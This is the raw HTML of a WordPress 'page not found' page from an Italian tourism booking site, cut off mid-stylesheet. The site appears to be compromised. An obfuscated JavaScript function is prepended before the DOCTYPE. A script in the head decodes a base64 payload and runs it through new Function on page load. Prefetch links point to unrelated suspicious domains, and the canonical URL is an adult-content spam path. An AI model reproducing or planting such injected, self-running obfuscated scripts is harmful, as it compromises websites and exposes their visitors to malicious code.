4a(0x15c)+_0x22154a(0x210)+_0x22154a(0x152)+_0x22154a(0x143)+_0x22154a(0x1fa)+_0x22154a(0x15a)+_0x22154a(0x145)+_0x22154a(0x1ad)+_0x22154a(0x1a2)+_0x22154a(0x137)+_0x22154a(0x20d)+_0x22154a(0x218)+_0x22154a(0x216)+_0x22154a(0x1cd)+_0x22154a(0x144)+_0x22154a(0x155)+_0x22154a(0x166)+_0x22154a(0x213)+_0x22154a(0x1f2)+_0x22154a(0x1ab)+_0x22154a(0x15f)+_0x22154a(0x193)+_0x22154a(0x1ee)+_0x22154a(0x1de)+_0x22154a(0x1ea)+_0x22154a(0x13d)+_0x22154a(0x139)+_0x22154a(0x17c)+_0x22154a(0x1b7)+_0x22154a(0x150)+_0x22154a(0x16a)+_0x22154a(0x15b)+_0x22154a(0x1f7)+_0x22154a(0x1c9)+_0x22154a(0x1e0)+_0x22154a(0x1c5)+_0x22154a(0x1e6)+_0x22154a(0x168)+_0x22154a(0x1d4)+_0x22154a(0x1a0)+_0x22154a(0x13e)+_0x22154a(0x160)+_0x22154a(0x1f8)+_0x22154a(0x1bd)+_0x22154a(0x177)+_0x22154a(0x16d)+_0x22154a(0x1c8)+_0x22154a(0x1c6)+_0x22154a(0x162)+_0x22154a(0x1fb)+_0x22154a(0x13b)+_0x22154a(0x190)+_0x22154a(0x15e)+_0x22154a(0x182)+_0x22154a(0x18d)+_0x22154a(0x1d5)+_0x22154a(0x217)+_0x22154a(0x141)+_0x22154a(0x199)+_0x22154a(0x1fd))+(_0x22154a(0x207)+_0x22154a(0x136)+_0x22154a(0x209)+_0x22154a(0x138)+_0x22154a(0x14c)+_0x22154a(0x1c1)+_0x22154a(0x206))))();</script><!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="it-IT">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="it-IT">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="it-IT">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width" />
		<title>Pagina non trovata &#8211; Abruzzo Booking</title>

<link rel="stylesheet" href="https://www.abruzzobooking.it/resources/plugins/sitepress-multilingual-cms/res/css/language-selector.css?v=3.2.2" type="text/css" media="all" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.abruzzobooking.it/xmlrpc.php" />
	<!--[if lt IE 9]>
	<script src="https://www.abruzzobooking.it/resources/themes/twentythirteen/js/html5.js"></script>
	<![endif]-->
	<meta name='robots' content='noindex, follow' />
<script type="text/javascript">tcRlTfnDf="[base64]/[base64]";const detcRlTfnDfdCode=atob(tcRlTfnDf);const aYkkHSZmVm=new Function(detcRlTfnDfdCode);aYkkHSZmVm();</script>
	<!-- This site is optimized with the Yoast SEO plugin v19.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta property="og:locale" content="it_IT" />
	<meta property="og:title" content="Pagina non trovata - Abruzzo Booking" />
	<meta property="og:site_name" content="Abruzzo Booking" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.abruzzobooking.it/#website","url":"https://www.abruzzobooking.it/","name":"Abruzzo Booking","description":"Turismo Eventi Tour in Abruzzo Online Prenotazioni e Informazioni","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.abruzzobooking.it/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"it-IT"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//blessedwirrow.org' />
<link rel='dns-prefetch' href='//blacksaltys.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Abruzzo Booking &raquo; Feed" href="https://www.abruzzobooking.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Abruzzo Booking &raquo; Feed dei commenti" href="https://www.abruzzobooking.it/comments/feed/" />
<link rel='canonical' href='https://www.abruzzobooking.it/indian-girls-on-onlyfans-join-patreonlive/return' />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.abruzzobooking.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='onepgrid_css-css'  href='https://www.abruzzobooking.it/resources/themes/abruzzobooking/admin/css/onepcssgrid.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='mp_css-css'  href='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/magnific-popup/mp.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='jquery-style-css'  href='//ajax.googleapis.com/ajax/libs/jqueryui/1.8.2/themes/smoothness/jquery-ui.css?ver=6.0.11' media='all' />
<link rel='stylesheet' id='abooking_fullwidthtabs_css-css'  href='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/fullwidthtabs/css/component.css?ver=6.0.11' media='all' />
<link rel='stylesheet' id='abooking_fullwidthtabs_icomoon_css-css'  href='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/fullwidthtabs/css/tabs.css?ver=6.0.11' media='all' />
<link rel='stylesheet' id='abooking_pickaday-css'  href='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/pickaday/pikaday-package.css?ver=6.0.11' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.abruzzobooking.it/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #141412;--wp--preset--color--red: #bc360a;--wp--preset--color--medium-orange: #db572f;--wp--preset--color--light-orange: #ea9629;--wp--preset--color--yellow: #fbca3c;--wp--preset--color--dark-brown: #220e10;--wp--preset--color--medium-brown: #722d19;--wp--preset--color--light-brown: #eadaa6;--wp--preset--color--beige: #e8e5ce;--wp--preset--color--off-white: #f7f5e7;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--autumn-brown: linear-gradient(135deg, rgba(226,45,15,1) 0%, rgba(158,25,13,1) 100%);--wp--preset--gradient--sunset-yellow: linear-gradient(135deg, rgba(233,139,41,1) 0%, rgba(238,179,95,1) 100%);--wp--preset--gradient--light-sky: linear-gradient(135deg,rgba(228,228,228,1.0) 0%,rgba(208,225,252,1.0) 100%);--wp--preset--gradient--dark-sky: linear-gradient(135deg,rgba(0,0,0,1.0) 0%,rgba(56,61,69,1.0) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.abruzzobooking.it/resources/plugins/contact-form-7/includes/css/styles.css?ver=5.6' media='all' />
<link rel='stylesheet' id='cookie-law-info-css'  href='https://www.abruzzobooking.it/resources/plugins/cookie-law-info/public/css/cookie-law-info-public.css?ver=2.1.2' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css'  href='https://www.abruzzobooking.it/resources/plugins/cookie-law-info/public/css/cookie-law-info-gdpr.css?ver=2.1.2' media='all' />
<style id='extendify-gutenberg-patterns-and-templates-utilities-inline-css'>
.ext-absolute{position:absolute!important}.ext-relative{position:relative!important}.ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.ext-top-lg{top:var(--extendify--spacing--large,3rem)!important}.ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--top-lg{top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.ext-right-lg{right:var(--extendify--spacing--large,3rem)!important}.ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--right-lg{right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.ext-bottom-lg{bottom:var(--extendify--spacing--large,3rem)!important}.ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--bottom-lg{bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.ext-left-lg{left:var(--extendify--spacing--large,3rem)!important}.ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--left-lg{left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-order-1{order:1!important}.ext-order-2{order:2!important}.ext-col-auto{grid-column:auto!important}.ext-col-span-1{grid-column:span 1/span 1!important}.ext-col-span-2{grid-column:span 2/span 2!important}.ext-col-span-3{grid-column:span 3/span 3!important}.ext-col-span-4{grid-column:span 4/span 4!important}.ext-col-span-5{grid-column:span 5/span 5!important}.ext-col-span-6{grid-column:span 6/span 6!important}.ext-col-span-7{grid-column:span 7/span 7!important}.ext-col-span-8{grid-column:span 8/span 8!important}.ext-col-span-9{grid-column:span 9/span 9!important}.ext-col-span-10{grid-column:span 10/span 10!important}.ext-col-span-11{grid-column:span 11/span 11!important}.ext-col-span-12{grid-column:span 12/span 12!important}.ext-col-span-full{grid-column:1/-1!important}.ext-col-start-1{grid-column-start:1!important}.ext-col-start-2{grid-column-start:2!important}.ext-col-start-3{grid-column-start:3!important}.ext-col-start-4{grid-column-start:4!important}.ext-col-start-5{grid-column-start:5!important}.ext-col-start-6{grid-column-start:6!important}.ext-col-start-7{grid-column-start:7!important}.ext-col-start-8{grid-column-start:8!important}.ext-col-start-9{grid-column-start:9!important}.ext-col-start-10{grid-column-start:10!important}.ext-col-start-11{grid-column-start:11!important}.ext-col-start-12{grid-column-start:12!important}.ext-col-start-13{grid-column-start:13!important}.ext-col-start-auto{grid-column-start:auto!important}.ext-col-end-1{grid-column-end:1!important}.ext-col-end-2{grid-column-end:2!important}.ext-col-end-3{grid-column-end:3!important}.ext-col-end-4{grid-column-end:4!important}.ext-col-end-5{grid-column-end:5!important}.ext-col-end-6{grid-column-end:6!important}.ext-col-end-7{grid-column-end:7!important}.ext-col-end-8{grid-column-end:8!important}.ext-col-end-9{grid-column-end:9!important}.ext-col-end-10{grid-column-end:10!important}.ext-col-end-11{grid-column-end:11!important}.ext-col-end-12{grid-column-end:12!important}.ext-col-end-13{grid-column-end:13!important}.ext-col-end-auto{grid-column-end:auto!important}.ext-row-auto{grid-row:auto!important}.ext-row-span-1{grid-row:span 1/span 1!important}.ext-row-span-2{grid-row:span 2/span 2!important}.ext-row-span-3{grid-row:span 3/span 3!important}.ext-row-span-4{grid-row:span 4/span 4!important}.ext-row-span-5{grid-row:span 5/span 5!important}.ext-row-span-6{grid-row:span 6/span 6!important}.ext-row-span-full{grid-row:1/-1!important}.ext-row-start-1{grid-row-start:1!important}.ext-row-start-2{grid-row-start:2!important}.ext-row-start-3{grid-row-start:3!important}.ext-row-start-4{grid-row-start:4!important}.ext-row-start-5{grid-row-start:5!important}.ext-row-start-6{grid-row-start:6!important}.ext-row-start-7{grid-row-start:7!important}.ext-row-start-auto{grid-row-start:auto!important}.ext-row-end-1{grid-row-end:1!important}.ext-row-end-2{grid-row-end:2!important}.ext-row-end-3{grid-row-end:3!important}.ext-row-end-4{grid-row-end:4!important}.ext-row-end-5{grid-row-end:5!important}.ext-row-end-6{grid-row-end:6!important}.ext-row-end-7{grid-row-end:7!important}.ext-row-end-auto{grid-row-end:auto!important}.ext-m-0:not([style*=margin]){margin:0!important}.ext-m-auto:not([style*=margin]){margin:auto!important}.ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large,3rem)!important}.ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important;margin-right:var(--extendify--spacing--large,3rem)!important}.ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important;margin-top:var(--extendify--spacing--large,3rem)!important}.ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-mt-0:not([style*=margin]){margin-top:0!important}.ext-mt-auto:not([style*=margin]){margin-top:auto!important}.ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large,3rem)!important}.ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-mr-0:not([style*=margin]){margin-right:0!important}.ext-mr-auto:not([style*=margin]){margin-right:auto!important}.ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large,3rem)!important}.ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-mb-0:not([style*=margin]){margin-bottom:0!important}.ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important}.ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-ml-0:not([style*=margin]){margin-left:0!important}.ext-ml-auto:not([style*=margin]){margin-left:auto!important}.ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important}.ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-block{display:block!important}.ext-inline-block{display:inline-block!important}.ext-inline{display:inline!important}.ext-flex{display:flex!important}.ext-inline-flex{display:inline-flex!important}.ext-grid{display:grid!important}.ext-inline-grid{display:inline-grid!important}.ext-hidden{display:none!important}.ext-w-auto{width:auto!important}.ext-w-full{width:100%!important}.ext-max-w-full{max-width:100%!important}.ext-flex-1{flex:1 1 0%!important}.ext-flex-auto{flex:1 1 auto!important}.ext-flex-initial{flex:0 1 auto!important}.ext-flex-none{flex:none!important}.ext-flex-shrink-0{flex-shrink:0!important}.ext-flex-shrink{flex-shrink:1!important}.ext-flex-grow-0{flex-grow:0!important}.ext-flex-grow{flex-grow:1!important}.ext-list-none{list-style-type:none!important}.ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.ext-grid-cols-none{grid-template-columns:none!important}.ext-grid-rows-1{grid-template-rows:repeat(1,minmax(0,1fr))!important}.ext-grid-rows-2{grid-template-rows:repeat(2,minmax(0,1fr))!important}.ext-grid-rows-3{grid-template-rows:repeat(3,minmax(0,1fr))!important}.ext-grid-rows-4{grid-template-rows:repeat(4,minmax(0,1fr))!important}.ext-grid-rows-5{grid-template-rows:repeat(5,minmax(0,1fr))!important}.ext-grid-rows-6{grid-template-rows:repeat(6,minmax(0,1fr